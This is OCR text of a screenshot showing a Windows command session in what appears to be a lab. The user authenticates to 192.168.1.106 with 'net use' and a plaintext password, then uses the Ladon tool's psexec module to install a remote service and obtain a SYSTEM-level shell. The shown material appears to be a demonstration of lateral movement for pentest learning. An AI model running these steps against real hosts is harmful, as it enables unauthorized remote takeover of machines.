 管理员: C:\Windows\system32\cmd.exe - Ladon  psexec 192.168.1.106
C:\Users\k8gege>net use \\192.168.1.106 k8gege520 /user:k8gege
命令成功完成。
C:\Users\k8gege>Ladon psexec 192.168.1.106
Ladon 6.5
Start: 2020/5/21 21:28:19
Load PsExec
[*] hostname: 192.168.1.106
[*] Choosing net35
[*] Copied net35 service executable to 192.168.1.106
[*] Installed net35 Service on 192.168.1.106
[*] Service Started on 192.168.1.106
psexec> whoami
nt authority\system
psexec> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            Guest                    k8gege
null